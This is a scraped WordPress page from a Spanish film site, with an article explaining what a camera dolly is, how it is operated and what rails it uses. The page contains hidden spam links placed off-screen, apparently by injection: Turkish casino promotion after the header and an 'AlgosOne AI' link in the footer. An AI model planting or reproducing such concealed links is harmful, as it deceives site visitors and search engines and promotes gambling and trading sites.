<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27799"><a href="https://meyproducciones.com/?page_id=24031" class="elementor-item" tabindex="-1">¿QUIÉNES SOMOS?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27794"><a href="https://meyproducciones.com/?page_id=27077" class="elementor-sub-item" tabindex="-1">ENERGIA RENOVABLE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27797"><a href="https://meyproducciones.com/?page_id=25347" class="elementor-item" tabindex="-1">TINTA CINÉFILA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27802"><a href="https://meyproducciones.com/?page_id=25347" class="elementor-sub-item" tabindex="-1">PRIMERA PLANA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27806"><a href="https://meyproducciones.com/?page_id=6740" class="elementor-sub-item" tabindex="-1">ACTUALIDAD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27795"><a href="https://meyproducciones.com/?page_id=26825" class="elementor-sub-item" tabindex="-1">A PROPÓSITO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27796"><a href="https://meyproducciones.com/?page_id=26443" class="elementor-sub-item" tabindex="-1">APRENDE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27807"><a href="https://meyproducciones.com/?page_id=940" class="elementor-item" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4dcb900 e-con-full e-flex e-con e-child" data-id="4dcb900" data-element_type="container">
				<div class="elementor-element elementor-element-dcc5a6d elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search" data-id="dcc5a6d" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;key_enter&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://meyproducciones.com" method="get">

				
				<label class="e-search-label" for="search-dcc5a6d">
					<span class="elementor-screen-only">
						Search					</span>
					<i aria-hidden="true" class="fas fa-search"></i>				</label>

				<div class="e-search-input-wrapper">
					<input id="search-dcc5a6d" placeholder="Busca aqui..." class="e-search-input" type="search" name="s" value="" autocomplete="on" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-dcc5a6d" aria-haspopup="listbox">
					<i aria-hidden="true" class="fas fa-times"></i>										<output id="results-dcc5a6d" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit elementor-screen-only " type="submit" aria-label="Search">
					
									</button>
				<input type="hidden" name="e_search_props" value="dcc5a6d-27685">
			</form>
		</search>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		<div style='position:absolute;left:-11392px;width:1075px;'><p>Slot oyunlarında kullanılan ses ve müzik efektleri oyuncu psikolojisini etkiler, <a href="https://fomexsa.com" title="casino siteleri">bilinmeyen casino siteleri</a> bu deneyimi dikkatle optimize eder.</p></div>		<div data-elementor-type="single-post" data-elementor-id="27701" class="elementor elementor-27701 elementor-location-single post-12323 post type-post status-publish format-standard has-post-thumbnail hentry category-aprende category-tinta-cinefila" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e69665d e-flex e-con-boxed e-con e-parent" data-id="e69665d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e133d3 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="8e133d3" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://meyproducciones.com/?p=12279" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Los Miserables</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://meyproducciones.com/?p=12732" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">SERPICO</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9bd5672 e-con-full e-flex e-con e-parent" data-id="9bd5672" data-element_type="container">
				<div class="elementor-element elementor-element-5e53a24 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5e53a24" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿QUE ES UN DOLLY?</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ae1c6f1 e-con-full e-flex e-con e-parent" data-id="ae1c6f1" data-element_type="container">
				<div class="elementor-element elementor-element-e2aabb8 elementor-widget elementor-widget-theme-post-content" data-id="e2aabb8" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="12323" class="elementor elementor-12323" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8180295 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8180295" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79193ceb" data-id="79193ceb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dbfafb0 elementor-widget elementor-widget-text-editor" data-id="1dbfafb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p align="JUSTIFY">POR: Andres Vallecilla Jaramillo</p><p align="JUSTIFY"><span style="font-family: Arial, sans-serif; font-size: medium;">Un Dolly es una herramienta cinematográfica que facilita el trabajo del Travelling: desplazamiento frontal o lateral. Consiste en una plataforma movible, ya sea a través de rieles o ruedas de caucho. A veces se utilizan sistemas de grúa encima de los Dolly para hacer tomas en picado.</span></p><p align="JUSTIFY"><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-26457" src="http://meyproducciones.com/wp-content/uploads/2013/02/HAGUE-TRACKING-DOLLY-2.jpg" alt="" width="1400" height="788" srcset="https://meyproducciones.com/wp-content/uploads/2013/02/HAGUE-TRACKING-DOLLY-2.jpg 1400w, https://meyproducciones.com/wp-content/uploads/2013/02/HAGUE-TRACKING-DOLLY-2-300x169.jpg 300w, https://meyproducciones.com/wp-content/uploads/2013/02/HAGUE-TRACKING-DOLLY-2-1024x576.jpg 1024w, https://meyproducciones.com/wp-content/uploads/2013/02/HAGUE-TRACKING-DOLLY-2-768x432.jpg 768w" sizes="(max-width: 1400px) 100vw, 1400px" /></p><p align="JUSTIFY"> </p><p style="text-align: justify;" align="JUSTIFY"><span style="font-family: Arial, sans-serif; font-size: medium;">Es manejada manualmente o a través de motores activados a control remoto por un maquinista experto. En esta plataforma es ubicada la cámara que es operada por el camarógrafo y el primer ayudante, este último, también llamado foquísta, se encarga de manejar el aro focal, ya que el operador de cámara debe tener toda su atención puesta en el movimiento de la cámara.</span></p><p align="JUSTIFY"><img decoding="async" class="alignright size-full wp-image-26460" src="http://meyproducciones.com/wp-content/uploads/2013/02/Blog-March-Dolly.webp" alt="" width="1920" height="1080" srcset="https://meyproducciones.com/wp-content/uploads/2013/02/Blog-March-Dolly.webp 1920w, https://meyproducciones.com/wp-content/uploads/2013/02/Blog-March-Dolly-300x169.webp 300w, https://meyproducciones.com/wp-content/uploads/2013/02/Blog-March-Dolly-1024x576.webp 1024w, https://meyproducciones.com/wp-content/uploads/2013/02/Blog-March-Dolly-768x432.webp 768w, https://meyproducciones.com/wp-content/uploads/2013/02/Blog-March-Dolly-1536x864.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></p><p align="JUSTIFY"> </p><p style="text-align: justify;" align="JUSTIFY"><span style="font-family: Arial, sans-serif; font-size: medium;">Los Dolly de estudio son grandes, estables y, en ocasiones, tienen suspensiones hidráulicas. Estos son la primera opción cuando se usan cámaras profesionales, tanto en estudio como en exteriores, los Dolly ligeros son más simples, más económicos y permiten un mejor manejo con cámaras de menor peso. Los cineastas independientes y los estudiantes suelen optar por este tipo de sistemas porque son más fáciles de utilizar.</span></p><p align="JUSTIFY"><img decoding="async" class="alignright size-full wp-image-26458" src="http://meyproducciones.com/wp-content/uploads/2013/02/maxresdefault.jpg" alt="" width="1280" height="720" srcset="https://meyproducciones.com/wp-content/uploads/2013/02/maxresdefault.jpg 1280w, https://meyproducciones.com/wp-content/uploads/2013/02/maxresdefault-300x169.jpg 300w, https://meyproducciones.com/wp-content/uploads/2013/02/maxresdefault-1024x576.jpg 1024w, https://meyproducciones.com/wp-content/uploads/2013/02/maxresdefault-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></p><p align="left"> </p><p style="text-align: left;" align="left"><span style="font-family: Arial, sans-serif; font-size: medium;">En cuanto a los rieles o raíles empleados para cargar cámaras pesadas pueden estar hechos de acero o aluminio, ya que soportan más carga, Los raíles de plástico se utilizan con un equipo más ligero. A principios del siglo XXI, las vías de goma flexibles permitían que se montara el equipo con más rapidez y que se transportara con más facilidad para su utilización con cámaras ligeras.</span></p><p align="left"><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-26461" src="http://meyproducciones.com/wp-content/uploads/2013/02/dolly-shot-examples.webp" alt="" width="1245" height="699" srcset="https://meyproducciones.com/wp-content/uploads/2013/02/dolly-shot-examples.webp 1245w, https://meyproducciones.com/wp-content/uploads/2013/02/dolly-shot-examples-300x168.webp 300w, https://meyproducciones.com/wp-content/uploads/2013/02/dolly-shot-examples-1024x575.webp 1024w, https://meyproducciones.com/wp-content/uploads/2013/02/dolly-shot-examples-768x431.webp 768w" sizes="(max-width: 1245px) 100vw, 1245px" /></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6cd22c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6cd22c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-203666a" data-id="203666a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0a9d48 elementor-widget elementor-widget-text-editor" data-id="f0a9d48" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-family: Arial, sans-serif; font-size: medium;">Como es costumbre y pensando en las personas interesadas en hacer cine independiente, dejamos un vídeo/tutorial de ¿Como hacer un Dolly?</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f24da03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f24da03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c3856d" data-id="1c3856d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aadbd1 elementor-widget elementor-widget-video" data-id="1aadbd1" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=k0I76e_BF0I&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3f3455c e-flex e-con-boxed e-con e-parent" data-id="3f3455c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-759a655 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="759a655" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://meyproducciones.com/?p=12279" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Los Miserables</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://meyproducciones.com/?p=12732" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">SERPICO</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="27691" class="elementor elementor-27691 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-69c4ee3 e-flex e-con-boxed e-con e-parent" data-id="69c4ee3" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f4dba09 e-con-full e-flex e-con e-child" data-id="f4dba09" data-element_type="container">
				<div class="elementor-element elementor-element-529ac20 elementor-grid-mobile-6 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="529ac20" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-fd5b792" href="https://www.youtube.com/@tintacinefila" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-grow elementor-repeater-item-4d0a9d7" href="https://www.tiktok.com/@tintacinefila" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-9b65a8e" href="https://www.instagram.com/tintacinefila/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-c94466e" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-animation-grow elementor-repeater-item-4a80646" href="https://vimeo.com/meyproducciones" target="_blank">
						<span class="elementor-screen-only">Vimeo</span>
						<i aria-hidden="true" class="fab fa-vimeo"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-imdb elementor-animation-grow elementor-repeater-item-e49ba90" href="https://www.imdb.com/name/nm3183013" target="_blank">
						<span class="elementor-screen-only">Imdb</span>
						<i aria-hidden="true" class="fab fa-imdb"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fa44c6c e-con-full e-flex e-con e-child" data-id="fa44c6c" data-element_type="container">
				<div class="elementor-element elementor-element-90c9303 elementor-widget elementor-widget-heading" data-id="90c9303" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright - MEYPRODUCCIONES.COM © <a href="https://ineedglasses.com.ua">ineedglasses</a> <a href="https://algosone-ai.net" style="position: absolute;left: -10434px">AlgosOne AI</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a43918f e-con-full e-flex e-con e-child" data-id="a43918f" data-element_type="container">
				<div class="elementor-element elementor-element-6bdafd7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6bdafd7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="http://meyproducciones.com/">
			<img loading="lazy" width="150" height="150" src="https://meyproducciones.com/wp-content/uploads/2024/02/fabicon-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-27662" alt="" />				</a>
											</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module" src="https://meyproducciones.com/wp-content/plugins/pro-elements/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script type="text/javascript" src="https://meyproducciones.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://meyproducciones.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://meyproducciones.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/meyproducciones.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/meyproducciones.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/meyproducciones.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7620e174b8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12323,"title":"%C2%BFQUE%20ES%20UN%20DOLLY%3F%20%E2%80%93%20MEYproducciones","excerpt":"","featuredImage":"https:\/\/meyproducciones.com\/wp-content\/uploads\/2013\/02\/DOLLY-1024x634.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://meyproducciones.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://meyproducciones.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://meyproducciones.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://meyproducciones.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://meyproducciones.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/meyproducciones.com\/wp-admin\/admin-ajax.php","nonce":"06a04d22a6","urls":{"assets":"https:\/\/meyproducciones.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/meyproducciones.com\/index.php?rest_route=\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/meyproducciones.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://meyproducciones.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://meyproducciones.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://meyproducciones.com/wp-content/uploads/elementor/css/post-27661.css?ver=1769275847
body_size: 365
content:
.elementor-kit-27661{--e-global-color-primary:#FF9200;--e-global-color-secondary:#000000;--e-global-color-text:#FFFFFF;--e-global-color-accent:#FF9200;--e-global-typography-primary-font-family:"Anton";--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:1px;--e-global-typography-primary-letter-spacing:1px;--e-global-typography-secondary-font-family:"Anton";--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:1px;--e-global-typography-secondary-letter-spacing:1px;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1px;--e-global-typography-text-letter-spacing:1px;--e-global-typography-accent-font-family:"Anton";--e-global-typography-accent-font-weight:500;--e-global-typography-accent-line-height:1px;--e-global-typography-accent-letter-spacing:1px;background-color:#000000;color:#FFFFFF;font-family:"Anton", Sans-serif;--e-preloader-delay:0ms;--e-preloader-color:#FFF;--e-preloader-size:20px;}.elementor-kit-27661 e-page-transition{background-color:#000000;}.elementor-kit-27661 a{color:#FF9200;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://meyproducciones.com/wp-content/uploads/elementor/css/post-12323.css?ver=1769307038
body_size: 12
content:
.elementor-12323 .elementor-element.elementor-element-f0a9d48{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-12323 .elementor-element.elementor-element-1aadbd1 .elementor-wrapper{--video-aspect-ratio:1.77777;}

--- FILE ---
content_type: text/css
request_url: https://meyproducciones.com/wp-content/uploads/elementor/css/post-27685.css?ver=1769275847
body_size: 2211
content:
.elementor-27685 .elementor-element.elementor-element-fd1312b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-accent );--border-color:var( --e-global-color-accent );--margin-top:0px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;}.elementor-27685 .elementor-element.elementor-element-5964d6e{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:-16px;--margin-bottom:-16px;--margin-left:-16px;--margin-right:-16px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27685 .elementor-element.elementor-element-5964d6e.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-27685 .elementor-element.elementor-element-824e997 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-27685 .elementor-element.elementor-element-824e997.elementor-element{--align-self:flex-end;}.elementor-27685 .elementor-element.elementor-element-824e997{text-align:right;}.elementor-27685 .elementor-element.elementor-element-824e997 img{width:70%;}.elementor-27685 .elementor-element.elementor-element-cbbde0d{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-27685 .elementor-element.elementor-element-4e7117c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-27685 .elementor-element.elementor-element-4e7117c.elementor-element{--align-self:center;}.elementor-27685 .elementor-element.elementor-element-4e7117c{text-align:center;}.elementor-27685 .elementor-element.elementor-element-4e7117c img{width:100%;}.elementor-27685 .elementor-element.elementor-element-e77144e{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-25px;--margin-bottom:-25px;--margin-left:-25px;--margin-right:-25px;}.elementor-27685 .elementor-element.elementor-element-e77144e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-27685 .elementor-element.elementor-element-9b3e250 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27685 .elementor-element.elementor-element-9b3e250.elementor-element{--align-self:flex-start;}.elementor-27685 .elementor-element.elementor-element-9b3e250{text-align:left;}.elementor-27685 .elementor-element.elementor-element-9b3e250 img{width:85%;}.elementor-27685 .elementor-element.elementor-element-abb88d0{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:calc( 